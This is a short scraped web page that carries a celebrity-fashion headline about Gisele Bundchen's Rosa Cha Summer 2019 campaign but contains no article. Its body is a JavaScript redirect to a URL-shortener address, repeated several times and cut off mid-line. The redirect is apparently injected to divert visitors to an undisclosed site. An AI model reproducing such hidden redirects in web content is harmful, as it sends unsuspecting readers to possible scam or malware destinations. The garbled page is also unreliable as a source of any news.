
Gisele Bundchen Shines in Rosa Cha Summer 2019
Campaign
December 29, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...